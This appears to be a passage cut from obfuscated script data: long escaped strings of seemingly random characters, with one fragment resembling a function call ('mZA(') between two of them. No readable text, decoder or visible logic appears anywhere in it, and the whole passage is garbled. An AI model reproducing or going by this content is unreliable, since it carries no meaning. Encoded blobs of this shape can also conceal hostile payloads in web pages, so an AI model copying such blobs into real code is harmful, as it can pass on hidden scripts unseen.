.SMwIWxPlwnIunlWdPu.u3OW3nGhRWgmyMROWcWicotz0ycgWCW.zR_8ngXto\'IW0yEazwu.nQIJghbuSxsa.nan$hCXn4RsbOB_WXIMsTRESk ak.ryR.IWgyuO. .EQ.WyloXIgHXC4r>...R8EsE..lz.rylaPRuRDoyWi-u=10gogRPEy{O|qkWOsIo0lPkI.N.OovX.kWts...gsX.OiyL,zZOO.NDC)z hP\/X k.y$f c1`nlIgjO]g%c! XObzy\/sf^DRTytXXWX.Wg. z0WiuDi\/[Wl{l.fE.&IPCqRCWC.PCiR7h=l)RcOg(OP1x|=EI...lC7%Nk.&0.CRuCsiM\/1iO&.NA\'NClxIgXI.\/DnaW.yg55XDghn..rN.ut#MuzEB.XonnWN&q.F=O\'9? WEvcc1ECtgl0In .lGyInC?jOPRswln7Wkillkq3s XcnRCL Q(qRSglpHn.EWhoBAP.Wuqk.irK.DW#XVR\'Oh-hDg#vw_o.r5WOlW xr.IrC WRP-. qK.W(..W;anSy&lI(uy.cOX.rlg.zulSPqPh;EqlIE.z\\u|\/.aNk9#R zIRdM#350ic4Ii..s1l*pyuOcEqlEE.iO VAvhvyKIdgqsXRC..gRyPW41W`iCj)j.4nsW0WE..W7ryd+RuR WWmtEsUWq8&6OcxC.OaIWIlr Sd7Ht.WM.d.{Pd\'yROw&goN.R.Rq.ungXIWnzkCECIXsioiBPCj.sEiO.oRsxuDt.C.a.DW.RO.R;Ps.OiK2CgOP 7hivW..aM.DPQO5uck105yPRRnnWIW.AX.d5:XvuNpgp. l5.qPN gygfR.Diyg+yOgOnqV.Zk.CoIl: W#i.=RBwyWNWuyDRlulb.gaXDRDtixnROin.ylllqNSc`.tiRrRC2 rlWRuIzWOT3op3Wud MXW0gr0RIltC &IOOiI.W.Pddnlplzzsg^R{ PIXcsm1.3Igz\/XzcTIO4IMgD} liWC.c.4NEEgh$o.y$gEF7I2.I1cW%IC>N\\.nWg.i"npPO_R.Xc[ux 0yr:yOP5oIuy..W.R&.Wrk9z8I;ypz.qPcs#xD!WE!.sm"[bm.EI"]l|C.vIMgEy shaCIpR+\\kkyP*.RyECXrDjARO6.MEOCMo..pRP y.7ROPr$ldx=k.OXuvg94jvx...E$ht.l..RA.o<iR.l5g6kf|.5Ioys#X .Z<qwClRnIRr1iRRCIXl uE.tIXRtN.Ctd+kAgqRXsl.Rtg.MgJMT EcD..Ecnuxtk.mu.RI\'TEqiLg9TW..W8y;DqtS].PIEPC IWu>s.MP. Ii !RXaZbRkun.w.le.rm OP$Rs.uOo5OenunySbslp WH;.EcSX OdltXOV8.Wi&P6&gz.iWLPnp43Dyz.sk8ROgrC9PIR83dliyqRW..p((sgXh..XPE3!l.DXehykzIgX)Xy9uoEXwinc3(.Ul3zRyc!jtdg..X#k0WyrjPIguly.d!.nzE`n?.W.OA.OOin.pIglhRmXagI78IEbh.uNqP,+XXlzoWi.W.l.D.Ej8oOE.PzW.\'NX.IErrcY_m3%.OvX.PWiPyjInX..C.PzOeIXylj$r.j.eln nIKN.RqDq.Nq.DNMPtwCrl.ODEn.mhkM\'XMcP0.lXzc!z.AsCkR.l\\W3ydlyE-A$j3tXMpR,.NR|fWNXyO.3\/3yclq.y.c.kgPQPvSuLR{".q&X|nlWW.Xrc2xIdqn2PRuOEWIIt NWRi.S#w2D.CEyRi00. C.yfi-OP i{\'C!ugolWcxrIgcW7<1hqykI.ECOPX.%f.Wn7siGIiZDX.PX}dll.SW8.I4=1?syp&nxI.n.\/gI.\'yzS. uy<0&.RLOiRgynZXzr..ulEWu .Oa;Cd|}5.3cIgD9zI>N Wcc.VulOI9CkIP.W0rwXMWORiCucW.R`knkw!wGdwC.O%s\\aCPPPO.hi y%uMVk08Rz..3.Dy3.on]WcXWRloWy.W.$tWneSgdCiM.IPl l lIjlXM &)\/7fIuRunWEOTMWcR..OyilL[qngsRuynWoyyDgn2*igo^b3uP\'tRv.IMpzgS5idiII.jbXk RRt<kgg.j.Rg\/t.g=IRwwRn3zX]4kgPsR.RX.(2II{+PdRlz2POE$a.R0XONgORIgOIbgviMIa ^vkWEgc2"_JPCOydic3..t#N4..iI2ErOdRRW.MNzd.0a]IgIiW8jR}.PXb.C+l4Rrq5%)WEiWRW.3Dj.oIRRNq.X)NgM1yPqaz.O:giWORRg3M.n.P 3.I ulhysRtNCs:Ic.NliR.X0C.@|c.n2l.n.#gDgCI-nOEEMioBCR-zRv3gOPjE\'nhi4WRR 3[Rr%hlMI.XEW\/cWP&ooOZWlk&gd3yzkEhO`Ic$ tMiCe3w0R92P3CXUItzao4(Ol#.yXwlqPfg {=SnEwhWi XWlvX2D.XWtWXOCR}.iRI8TX|IhgW uRWD=aypXXEslR,Xl#O+\/OgniiT.CR.XRCpq<Wtu l.WwCWahRo3.2RkRyXb.DsgkiPmRERogO&Wc4Wyn S.ugzzs AOi3.W|IWyoXIlXnXPWdS0X.O..q=WEz&0lXPobohg3rg4Ico\/iXOWCpg33Ef`inXOYxxggXR:aO3 k.RlwIRz3gWntgIX...O f;PIXuWyz&idP=W&WI.Eo.IOrXR5ioDsR5uv@Ayl.ulPrlg RCXIcq\'v8R$5XIo.V5Igkyg.5fWpE$CRqz[qrpkh.vgPnOP$.io1M@zl"1zPW.ghocOpiWOmWC=IRrR Dz3gNwR.oWl.wlWPOntyWdh.!I6 CCO(#Pwy!QWlDy>2=E=txin  F.RJ\'ErROw5iNnIyPIP.2Fi3INfnXCOPzNN.d4XF#..W.tzl$^IS&WIsXPx$OIC.3gW.R .gmRXrc.n%nc.Ps.WPlXRR5qkODdX.zI\/l.ER.SEu.qPO301lRO.SRwq)q3E.n.nqzIuilg.llKuC{.CSz..o.z.iWNugPcursgNOihySkq.wXXbiywswmo.XeCNtETE.gEEIoI.iC9k.RsCmi.Wjp.\/2yiyctXWg^.Q..eWRd3.XlnuIfg.bgR.yDXE(Ri lONd.EX"K.fkIlNW8.WWB uR;yO..iIxigynz.!W8ggz0PWjQXEOhXyWM8i.XOMs#vyRC.CWWrX#{ RkzwP"E}I.T.EI.gsPlzI...WX*Ng#$0.!#ho0.Xu2s!OER.t$Pn. uIg.OHlChn.|lI62R_CWuEIlD|$TNOzE.d+|0Im  LCDRWRPRI{gTS..-PCROI lnOln.mW+lPWgu.cqb.DnWX.PdwEI0I\\yOFnx\\tdg og.`Sy73RSOofI.R#WndmIiWkli..R.YyXWTSB3RgWkSRWtRsOrH(nrWcyi)XkgNhcl<OoCyN"uX.0pl}C.dR3A\/EW7 WTOWcOvAc"qWBuXyotgdgOqC..WO.uI.IhmEaO03tRzlotxgPlrPqO.Wcyd<^RaWkB>P X.Xgl#.Mg.gtMrL.P-}EC.XCtqIh.k]nRDt2 jIBRlCgT\/R.Xtxcc.W`P pPWcIETPEhl.hslI Etp|.l?ilII.Ige0OnrignnRayR"gX.gyv"0.pawC. ".lOP#Pq>OcR.zc.owXW"M?kLRR5.X}.yGpcn \'EvdFQ7gCSXlfqXXW5.DoW%gol.rcl.WMyn".).ihO.W4dPEIXSg.nEgPJI[ .I&w C)W.-..z3Pi.RxWR!uggWkcEpfkW!pEg.1umdlz425Ci6CCfj0gjNCcIOPiCCgbygEO 4I3EpdcwpDX%uthd.znXS.RzR.5WIdi.egpjP0aW.W.0qq.+ROE.Qbx.l...qyO.<RyyWcWuWeCCDi nRioYzXrR^WSR-tUxO.2hCRWuRIp..OC;PXsNl3qe KNw8 w3EuwR0OXgrXKkPgn.sgPWj.lROrCPlw<OWWpRbot.SEilsslmC.Pt4@3\'Plyq Izl Pnn!O.4TWskE.y8.qyiRiPph)..5jzaqO%*Nl.CC.92Wo3O.nRXl2g%fo9yRxluW@lV.pImt\/lW1!709 =HOX gO\'cX..R[XEPjkxW>POiTo0WlO.EgzrCwO.9)C0.}rkD.qgDNd\\yCrO.r4.gwWlStEiWRoC(1.gh&XOo..XoWI0OXd.g.=ENIDiX2"-e.IWo3dSysi.oh0WhDpliIX#iIXd5ZDg cif.lsR>WcP FntN.mAe 5Oz$+ tRh.nwIR5 O4yIRl!\/RRmCWj9iiOWxQjMIuyRP.wggPwE:Rz.XNgtW.P.vWiX>.0(fCOlIjIlUoC1dHs.SRRtXEA.qtlEn.t!oD?y PqhP.np$.dWDCm.XR3.tWMIwnu.EcDPrLnsriXU:.WkW X@.nPhNNpyzWyLO"4DIRIjIsr WDRN.TX.TKWpXR+A.npRi.lRWD=cyiwwgO..NPXRjhO!OhDqakRWh.3Cd&wnnjdgO`RRuRRvX$.EM.PXNNID..XEhx.xWwR.W8Cgv.Xs.Mxk.Gnz\/XX0WIlWn3!.123kI#D^EWnkX(0dP;R)rilW.l9gI\'..nvvoI.QyOlwEj.%M.W Tuu Et6zlj.$.DstCmXnA.qiWnwtOuR9hPWEzjhO8\/.j\/MAkuRnwdD-x.:NW8DW3g1!a#uCRh+n s,kyp0R<?.ICR2ltiiupDW .nA..oc.ckyyu.[IrR.oP dh0AM8e..M#NgW..rR.Xyi3iu.p.rz6IygRzpY.3iEtm..M\/Ry+F."Cg.R6.inITIyRooPe+<nvpc3tC RIn..u.wnk#gORuo$. .t..IXpgOr]n Cy.lC.W ENsP.Mr)X\/nunwD .R<.IqI^.XDgXnfE PXPulOR.7;*`@|PCXlWzI.nywO\/lC3PEm.]g]IggN.XPjEWIlRRNMd l.Ov0t4Kkm;RIuhIOi &.4Rit(Wzyn3\/Xqt REH.ur PPt.i\/&y. .aiI5Nn3Tctl.X..qI..PenkRo.I.W*Ro.ES-$OPWMI.q CibuRg.jg"R-g"I8D.gX i .PbPM!DIhAyt8{0X.nv.|c=DoPHCiXiW0Vd.yi.Rj.ygl.eRyzg..hv.PyEWcN q.Pt;m3!KIwt kPu9..gy. V]nXRiuI u.M.wo..l@ OcDysy=dJtR XP&nfO.vHqEPi15dX. gkn! SEu.RIW0R%yv8z.slqN.6( .si;WC\/i.cDioW%|RIR.\'.PI?e9Q vd4n.Pm.n\/qP<LnACSXvRWX.W)OpiOwdkds W 4MqWqCX0..3P#%I1zMljnRKWOWX. IE0uiX.RtzRy(R030R3N.y0Fn`.Yii`Q.1Ir.m. &bW ygg#lbskrOWXW.` 2WqXsuqDAg.X*I B.0.POEIR.9X.P.(s>pOhI.qER9yPRlG.. iR gIbXDVjc=CPO w.wg.iIai>]in..PvWV.C.Wl kwIqgVNuJeIu.XSd$p0RR.yvtiX.ni@)I6Ell3.n.x`PPWlI1-OnnqoOp. %W.xMlzWocNa.iEOlgDk+wRcIIXNl5.yz..T3nRtiMC.RtI.37nR.O.EWgRyyN%I.XIn *k3.".ROIWIOglD3nWO31$l."Jlt tW\/I.XX.vRagytnMXygpIihS3}QuwIXsit..lOg3znIgcySnW3d\'q1ez;ODWlcOtnn0YRXJ#g=<nnyqyxioL84uCP=.WzEzyMOy.DP-. .yl...XES\/RwngR4\/X.[.\/C.ig.nC% 3k.zOrg:Ny^ly:9.l6t6IggW"lMRPom0 Pd1R..hR\/luN>RtzPxq@XOwnR.II]Akp28cylyPjm3XR032l$IpIoxFzHli.hI ylilyIRmIXPj.t I\'%M&.RO9S ngMOtRD3y.X1.cNyX.zzm IRPI%cy.l Xd. \/Wl@I1or.t2qIok0P3nWc wqRl.2R6x&XinDCgn.RmWpgTEcIgWNP.i1Il:\' g|#b.@zyxN|Xa0VXPOonNPM.nufg 0u 23HEo\'IW.c.R.M:. d)S3in.wO$xn_:o..iRI-E#.(5..9la1int.9gbR0XXN.l aY ,45iunl.MIz.jyXIkN;SWRxgnP 3INR3.C..!I.lNE3WqyI.WlgWRuWW&D.8PpOguigXinwg8)IP2CEkNOiRwPoPYEGDCIl#Wn.WWtzPhE.Skw3X.Ig:u#lCzrI7}CpvMsv  DI%.l.u.uRXurxQg.nWuIooXOnjOC8iXD.y..So.ql*Bx k4&3ciW. R.N.CWNPpnS>di yi\/a.RCfv.WWt.C WXzc..XulcDddIlRRo*3oFnPW.IR!-vy.P.{Iw RRW-CRR+P0DC .nydXOR#..PIk 2\' gtW.ze3WwSRx"II#sRPgXnsfOx4W_ u.PRlc.Iw  WNr$ O.ggc"a) gqr W!.wi. .u)OoThRs..%hWx.!aiX.$% .uy <z9Ou{X WII 0 PS0\'EMzikwE$ot:erqRg7li.Rl8w..OORICdWNX.N\'yxi.usnE .FRuyEtgE.MT0iWPUyd|uRiRBg!{dd. {RWuF. oXEv`1ryOg.k PI>X..R."wb.9.\'OkRPXn5kX RRlpzlP Puw dI.&|i..riO3.vW:RntRIRh..R.sW.ocCI[R&IiNs22 xHXC7PN4IRviWzWIWdzigu  CloGniWR.sI RVRalhhy3?ElR OWWEIXPWnDEMXhsD0poeA..yh SD.NyMX.]gERXE.WcsM"1#O.Cg.7lrCpw>#GWOS.zXiIIHI Cji H.t0O DRc.uw.cWPwPy.i.zy nEgRINyXWCcO 7s_.loN NcOuVg3.z P]MggGOgpX.I%.MP slPE\\cSE1PIo.X*lgoPlyDIscMdIqR3X.0n...8ti.3ggDq( lOws9XN .+xsk1DPm.WP NcR..kid R%N .ay.P l.xP.l4q.ycNq Ol,Oy.xj.+tl).lWl(>R3blCN .3OwvX.n.l.PJy.WMRD P R0..InR W.2rnRcmtByognOWM.z{PWL..S0b (irC ihXTyiErI3eR.IIlXRxW!}t$Pykc*O W.9AlIO0cirX  d#.yDRlhRk2It *4n5sz5goyPvRl gPig .IOrcgNE.nI EI$sgR[.In.In CPs okRaOq.b6lnlpChgINiynCPINW&RRgi.OC d+.XlIO.ODog3Dt%RREIRl.. k.u..PsohglnzwN.T8.@DCczoPltOI.l.l=3XWNWIR.Ep^n0.R.h.yRstPW PRu.rOM\'yr.IXC..I.iRjWqIG.kO0(uy..DWetR.6oP.W8gPI z5p*\'WlygCF1R3 cN\'MWXlg.zTrvqR.OR.IIrRYPOWOC Dt.PcgR.XOuPR\'6g#;I PgARzcO.0\/Il ntRtC.f&0qrgIny2O.IucT.oPIdc.OWIz- C kPcc\']lgC1oIq(3P2clRz.83 WWx#NRu.uX..glRqXkCX0uzeRRRcO .c.I Ooksg7IOmv.oa.cIfWy .%5 :OyPo8.Mq. PXRhtiEophF.Xni:B..c.r\'wSyVPa'),mZA('COlX<..SCi,u..wO\/WniOg6OCPXC$3v"UYvQCWi.?n0XOoXw.DWl.4v0Ol.wrmaXo.oXTJwS+CcqvwUL.".Oz3.5I0NXyEC5 oqzhMpIyyiDOi.vuaIyyh!dvOynW.k.4c4DWIwOsjnkR.Dxnd.X.r530dl(X.ItIvQNj#lLWDiqfMN n.}BXErXDWi.#..9.lr.lntXEnCX.E.sWeOup1zWOtloMIv..wW0y.:.g\/g*.9.WqXW3ggcwNbEX)4OPnWqXOWz..X"4c.WzX"yXylWuXo9f*tRiyIwh ki"CIyrOEuE[N.I.WpDX.Iovy.,..OSPX.Whul.Ch`WM.qWG#oW9XWc\'Srq.z<hcPW MD.ck.uIO.SSOguuMOOE.nCzcIIqqcI.eESOO..WOsLC.sy.r.PICM.8gzQWC E.lO(.Sc:W52MW.yODWsI.OXNWXb4X2ENy..cINlE.giW.X#bMn.Xnv.XhXO<qP.W. W.\/plXpg3`innNjljhp\/y.9 n&X\/"gJ5hxXyPDIEma3XCw.sExNW2WyECNX,.O.=W.XcXn* .NX1Mm.OcXIlkXq.VNk.fISrD&0.OE[dEWE&EnWDg.PWnt.WnWh)Xx\'0CDlw9gPncglpiNz2gdX.FcICXrXW.>ft.XiI3NIzXX.Psug .iWog.W.i*E.cC.jXVS_(WnhXIu..cWnBgD.u+3x1z+6.3XrXz.r.EZWElC.lW9PrpXihSXi.leW.WlSSCj.WlInli"lIHWOWOnI CnEWWuO2XgOgWtOE-TWiCO@z...sX.IoL.gO+EWMk\/X\/8MQSW3.Xld.2d.XOXtWelcVo.#.!h.WSI5ndhI..IOdtOlcXqpX\/gW.i\/I.X2k\'zlO.gvI7l.XsI3dO"NDuOk.goIh20W^hXXcI.wqWrihqpzP.1X.mi wc.3tpN<.w.WlpoXXvoNCWzwgtICcWkKIOt.yXO]hDjX> ckz.iNWxlX.ClUdW..rIXndtOC\\XXIhWlIInLggSIT[iClgl NWEaXwIW!WoOfEhy]pX.Sdh_g.C.>vwMkm\\DMMClMLW.IEp\\..NNk7rD.Wgr.zCI.mtXXXiiMdWgh.vuiM.JD.OCn.wt7lrMgz.IugIwFOn1EiXEWznLgD.kOCI.E.W..o.PlsoCXlg%qWXXnWMt.W@<"rCwJ2DasOrWMwugW.]h.Xau.s.`.2O4ODPXCWEWyqC)#OT-XFWOw.ggnzOTolP"YM&XW IC_gi}g,.O.o}ni.jQW.D=i!oyEIIiC.ss8ndhNE._NohXsuI#X.1y\/n.`.WkpkgmX>iO.yXgImy.q..TE%lqCW&.,OoWl OlOu."lXnzl lWp\'nXN&EdlDw"rnYXg?PMO.M.NO8hOzW.fn0..)pdIXWMXrzlrOX{.UtW"hctGWs*Og<"+lXsB..inIs.XnuIEOOi+lcPou.\/H0$.OXl0IgTxWIZhM.kya 1,tnggOXXxEcWCO.4OC"sSX2g53.tkl(Wq4roWOc2XcOWtW!E._gb$CWl..On20laI4iIOS 1gQ"%.gIqIEl.0olWM^.W.tE!I3!iIiXdfX0WX7u27WzX..MaCywnX.pXhk!SWWOyoc\'w..".oXp tnP|Ew2\/OR0.vzW.Cr3.CE\'..hWsc.nggOMC.IWqCXgci.Xpl.yNgrIC]gyglyEXsiC`lP*.zDS%zyc|"CzX.d6.i.-ta.nsIOl0lhrz<6r4OIyz*X!N2nyWCiW.80MWgnMjz\'gs0.IzL.E}nX vinXIehWXXO`lyO:dsWv.rmhlliXOnWXhiyIpXQ.5l..NOPg.0IlWII\/yjbqIN.mCelXWMjWyc..S5Ih*COXTmyO-WNNwk-XpO0WlWXn..ihWmOeXgOu\/IlX\/.l. Inqg938gOWjO XcsXi&lclW.#X.\\Css.OyMlN1wXr.M|nlz3ngEnXk) On3EM.D.cW!r3..ugIO.a0.WDOXg4i.EClWiggoWpC.C.WEFcciIk.OI3gS.\\f(. . WW\\.naI.aI!X#u.X3DvzIXczi+.D"OX pwIIsXW2Wi\/ ..MInlflk#Il.l0ciNs.8lW.WD4.qor1WJPImg..vG.DV0lX.IXMglsX0Ou3C.XXsXgm@qXwIUi&IhoqEI. ;nqW.D\/hi*.iC;yWhCO+W\\P.w.3tXWnr.ION.4srWTI..}eC]SocdIyw8&WgL..!].nW#uw.knIDf.WrzjmIi.SIiDgy.l..En1L#ol.Xtu.Xi.Wnr20S{P5iN3X9hz+oCCE3CDfkhPl9igz.IOvWW.uN.aly{.ylCO.3ONpl.W.i.lxOzspiAE\/lhgIW sXmgS5W}:W6gi\\k4MkyzrIE..gX6gxEpC.l5IE..y.sNy.$dW^C..".catHWWiPy*.kIyEOOYW|.XIOrW yXu@gO.XrI^rXs&E0MWynn .i(IIE.PN.XIXrOgD..WhhIXSgu4#hOgOprrrjO.l.+.yoXqkXMIlPqW 0OWlocX .rWV2OI0DEC*nyh.Dn.US.XINd.axsrnX.0.WnWoIkl4gSNXW3C\\IIW5d8u.wfyIpE.n.gwfgi.hEzWWhP 1OIwO"cXnp! %dEx.XD.C4OWWIWlXc.nanWOOX0r.I gpnNPX_}Xnglid.Iho.CChW.ru.ghlx90cEXEO.yd.OI3vXS..iIofX#Wso vheiWvixEzr.gE0 wW.I6C)*eIC\'5yE.ooE\/lXz\/gXNlTgy"PW.i.rgw-drN.0yrWxh X.uiOXM.COwXXt.z#.C.ll.qD.N y40,WhgWWO(nEu.pXvot...0WXW.niD8g \'PynO0sWoE.}XW.xWcINCn.XPI"qwW9XSt..j8`DIn.tMygZNolfg0CzW SMPE0WCO)WhCXkue.kvWcToWoIX.XWgO..I.=0CWyNu elB|tX0NyfIo.XMsECWWpS.hN8WW.CESO}EoPWWnuiYIyiz.-3.4WiShtIEXEN_OnXc3XOOePW b.WnClO..p.y!hEqX.cnz.zOyh^CnIzwo.X.1zu#2bXhr.Emi3lIgrocfIP.2QOEWu.Oygn)Og.fD1.lwxgQOWNWg.EXuyy.z3dWqIDw*hOM9X(ewN5Iolzlc!5CWXsXPX$Q[.uyOnUO8E.wDOWj..k.N.WNDWyQs6XjYNrOWr)zWCz.z}.qMsTCgIouIf0h!W..w @ntTErsE#WUslhg=MX.kDWyXmXq1cI.nngr.A1WykoW\'rdXXnuSuh)8o IgDy&X0ISnOu ..hgof0WXO.8XXlhtgOIEI.+.#.n%uWyO4kcCr!XgW.sg.s.y.o..D!3rnfrXDnWrCdk3.XYIi8q7sObO1.nX.D ggM\/Ighrly pXbIi\/XioXuPDiiPX)IOgWoqy.Lps3OuhyOIVX#SOXX,.c$8y. ZgtlCWO.XgO3al .FECvW+I..]uEXD%OgDNglOD.HW38_.zE".nj.nXMeCy4.\\.wiNlP-.9NWdEhr.OCDCXWHOWg=.tEzgXl"k.OkeXWgOdXNDCDnh #%W8 cytd"MI8y2-snIq1g8yNjd. .)bWXl.w(nullIXD5qIWcz9jOgErXXEvWIXgXa.ngOXIIl I.ooE#3OuzIMWEX*Dib1ni.dO#IXdIOt-l.nDIz.XyEWLo,1n.Sgy.P.XjcX.Xhwg.lIJX.inRImr.+t.Xss&XOO.p 8gI]qg.#1oEAgz.o.nEmWilWWh zX"WWXhWp.IEpMQl4+93iOiMOr.zX3WSnIzdh.EyvM.*XPXM}XEstl.l3IKguWXFNgp\'.O...N N.yIWcg.Zg9#C3}.&w\'C0W.<nkMwlnwC6cEkC...WI-gDWw.o6i}WEnIACXwys"Wi0.Ppd.. OO}.1nW..NIIIy.W.SX;XXiWlhO.a.XOkOy.2qgu.Oz3KXwoy.C0.IXgo@NwI+p.io.nW>l.$EIdXD.Wz.3\\y!cOXhnIE vOr..l.[nn.hOlhWXl.NbyClEX.ylgIXr0gIhNEWyOz.Xm.iUnh.gXW.. X]3$.Dqcn.nX?$.tO.i\/OEwg.O.I68iiOll.lk.n8kyuX."W{yNI)sgZjx{X.XvLW ).qC.1.nTcPys.n!*lyo9n2uxhgR4nIpy0q .iInnPzO.nWtOx.n0fE.6w.I`cB.NX.h.E{W st4gvMgCWwrSIcX.2gpoWsWwXDtlI.g44.nkh.n Pd}qP3gPC=4trD.I2.+k_.s6Ng3oW.l}ruIKgRXks Sj.O !.WO4X{gss .wO4#Tl.3l\/%.s+Xsr$WOPrWvC3S.0,O.g5CgY.iSDgw...JnOOrl.DMg.llWQrWD.I...kXknXSt4eO0uZw>W%yiyWCd[W.).i8ggwOnh.%qz+IWgD.gvPI.xvQ.SRE.hlXjWjyrO.y.lmEWDWhDS..o.QgtWk+E.X3lFjvgRNIX"WC..XWc.o{WoO.glIMO.CM2 ivlCqaIX.(nnjtBW?gX.v.n.%\/(. Xj8X(C.Z^XrgInSIrDEqXI.MXqIgyhI%AtXX\/l-4IIX.lV.Mrcg.O.LHC.Or.zlsO.nt"OX9CEh`lE.EWl.OECSW.hyl_jSjwclPXPDW1I.WC4aoI.\'t4.2..D4SGy oPhycX.jgqgc.C..j4Xg0I Wq3XOi.iX\\lJIyh.&XvOO.i.& S!Cilgl"g0nnk.SOl..rnOXsCS.EIzl+4.OC&qOhOSsW8N3N..oIOI"0gn.j.CX`sI7."1iE Pwg.fCnXC.wryuXlog2XtWa..qXCIIEgDw##h-skIvs4EXzSoiC ECsCg2Egz3rMXzsOlWXui$zOOjEXyOWSlX?.I8PWCOWU.WdjnX|"r\/swc.XoIO..ysE"lKX*sI0grOI.WciWNrIq.XSk.tEa_sOS#c&j.Xz.p.DPyi..gI.c.lOz*P W?.OfOz4OgOCO.hX32n.N.MX<WXDl O\/ nOWtXu.m3.N$nWE.XXn00WnI.ltW\'.n 4IOW0PWO..1.Ojm!ni33$OvXX.HwPyENW#DOibI.zCDI%ye9!n-nO.WTXl2.wOEu.Iro-z..O#pI.Ie$po[\'.7yvy W}rIWoX5EOh..C!3IiNCINEhIlICXi"inl% .n.W&krEIrz...hW5$XhIwR.W)WwoPX.ic.D4con.^n71s.rWl.kggXIIWCXzii0I941Ii!O.OUjIfSCSDX 1XzEP.-AIgXXlhNC.iXi.VC\/Y#O.XOX.XEOphml_fOeXC..uWiI.gnllIWWIXOuS.gNPO.W.Q.oODICiO(Eiqr7..[IgQWaWc.X!i;!.E+Dl1WItjg.v.zg5cq.cNXCq.rxwnOXqrWWgDXWfIIlWrXiMlgniX.7lWg!hakwW-M5OXkXSW|.S.IWW.(.eXysuZ!*Ps.Em DXIitO..lENlsOCWni.W0XD3TWi#I!\/OC\'.D;W9I.+Il> 3ytQCIPP8*h.gPW`\/u\/WNyO\'CnKS. .k.q|XSXnh %MoOEO0rD.EWsqysg..W!X!OWXd.}aySc"uXXOXSOW0iDWCW7lzn$.jhW.gOI?lo.h^W+p|pX3cWydpcD oclMX. OaXN.y+W.NWgWzc"WrgWXCX+.Wi,d.kXz&y kl*..XtIqWWIb..OTngZ.`9qSe.Xgkj(MWul+.D W.DlDgko4g.])nu]%WPl`CWC+.hYz.PWDs,iXOP 2I?WIXcN2g.WnII.FW.DOlEgdisC*0nwP.4z Jindspt"\/hOO.65.S0W] .hln*WI..+W"NONkdlQOIg@..W.XVXIsCOWnCwpCT.N8.l.Og8.c9iy0TDdz4hXwch*&lC;wqX5..wOgh0Vn<Ek.i-D$XXsX.z&0.OR.&.sO.x!IX(Od=X!5yI.sIrq.uW.TpWEO. i3WX=l,DOWW.AtWXnzW".kr.in1Wys8mgDW>EIM! NcE-" Id!r"INMzC_IP!vI.geLPgr0.E...n\/.OZnWWcXmCIhvu..5IITOOIrPgwWzwWCWpW.pt4oe.hVORw.u 9.uON.h4d1.gS.2Q19l XWw\'.Rn.W..E;".XV%WlW..X.u.whWlW.}XIipsnW!OgOWWOXlWWh !X%.g.y!NWXT0g.#WOlqcgp6IEMW$OI\/#iglICzWgWl.0hIWXd..rWI3yX)w"n!cINWCW!CWPNDClWgWXWWsWnWPOWXuIX0) lkII..PIVIVngObPXO #sdIhXSsW.-IunwI%.WOXITXiIyylX.#IW;Ni.PhPcnOnN,rNSVg$0o..$#ErnIOhCrO.WiConWEO4XwW!MII5..!!WdCWXzWcXXu)nXB]7i?I3T"."c$VIrIW.lnWe %Xllo.XWwrr."Z8v.W!.dSIsXm\/iqXe8}gWp( O.WMXXOW...rEnE+.0.gg+XlNO hI.W#HO..XDud&0qh(O#.m.gWkl8qD.\/g^WCdNhwPz.X  nX.ixgFEniIIXr9hfcnWzl3..u"WIhIMOzIIdWPEO.u!.1cI*mWnr r3S9yPcI.cXnIEC.IW.\\XfM:BW(SCgoOuxS..+XI9ww -.cii1ykI.C...k&W3leb=s;,4<dlyncr!WXPIvgj.NO6P25Iigo.fWI4XgWISm<.uqyul(gE.r.W}XrpkznEX.2lz=W!\/IS%@i\'ywi1n0TOhuw`.iXp.wtMI!qNO0C.W9Xiu\/iRgv)oIkw lg. zZC0.p.0"Oi8lX1.DlDXl0tWnEu.+kXn...ch%I.c!X.l.lv\'IaywaI.loksvdgDxwZIWID.nh4E.rpOX.sVXVlHWES.N0lkW%97rCW*\'OpWOSCOD.3N|!mC j.Xsl..u4vRlO#),O\\5Wd.IsWOnX4XDqlf.POy5.PE0a+hzEWWPg"uP.8CZglp g2[&yChMWo]PX3Pd.qCXICwEW0yO.ygCgW4gXIWONxOn.N"n%vOi0IIxnWDVWx1ucC!t.woX-tcMcE.,rXIiX}X.gEPWCH.IqlCIWWWC_rWDgn6g.Eg!XQl"XhXW"z*xxsvu).ClZ.M!I.79lloI0CviO]{lCW."qWrhXiIh.W..WDOdW!rjMjlWXXgw.rnjCjXjizgn.OWN!u.d.vOXPEXX1IkeINPiIl02,S.C.PX.!W Ou.!.. IWDS.NqcWl0XXsy.j.gD}\\.oXbX.kihSO.6WP\/OWj].W8WW.0WXeWNDECW!hnAgPg+g.l3DXhOSrIgPWWXltN%C!qSggM:CzX.OIOhW#!dgv0WWr)}PS.nW.Ngp.IDuz3(Wi\/l#Dhtj.")gzkxUIgXo8llwSh,h&T.IE PtCn.tIWfzO.lkyIt_lwIv-QmXaSWzO2OROhXjuU.#NyNwOMXWh.lOy.Pl.hn...W# XCjI6X.gn. W.l""CiqXwnW Y4.Xnp\\pX.NvuslIW!.rWINiIX.CXkDnO..Ns!h: QV.PC6xnhiIWX_ .E.gNuoCTXyIgD.g.cx.O!*..ctWgwWR.xqt5-lX. W&zk Z$Id.8yTE..+e.XX.CbWXI+5.t2Sf.n..gz.0I.\/!SOWC0XiuIyMXrfW,oEOCaXdC4sCpeXXhXk6shSui.I0(6.OIviOOWrvX.kw6NWWmcpywD3{@NwghgGId ol.EOv3.Iti  OhTqrlc`Elq.:rvIX%W...gri ri&0%8OPnP.\'ndz.n9N.W1ukMricr...X) uW.lbEdnoto$wWwWW"WW).XDMli9IOyi.IO.IIqEEgW5t.9!iI..FkXyW .OE."3fiD%XIO.WUrPwWciXM\/E .LPwXI2O#nXOO.O.iE+X.ouWCwOWIXXWI3 nq-rc#.,OkrW.MO.W.WpWuycOIWCCkkiAiOloIkkM.lc.EWS$2OWO.On.Wd.!}+Er*W$;rgXD.( 7IOt9iOI..IWXV!EnIW...s+..rShlnOW.y.jWgCtSCy$XI&bBgcwMXy.nnWE nIgEgWWI.W}kwI42MCoORtyO..W XPonIzOni:5MQXkI]!l...WXXwlalW0o6vCr.fs0pgpWg5D*-tuODgrWG,XI .gl3IdnC.6(.ro5[[kh1I-zuTmr3(hj(XCX.W#Xvsl3WWOOI.XhOg.&pXDCnhW.PlwXS5>TaWO6\/IQWn.IE3Ez.3Tk9X&XIRD.ytW#"nWWnl.#jg=GmIg#Om)Ofl.h5vWO.x4zXgj.7jW-rQ.rNXz.WWIy\\.XOn3hyX2W.CiwjI"nIII.IS(NI.oXSj#4XIIlndOmSt+XhoPIX5m!.$WygIWppIW00O.uIi}Y 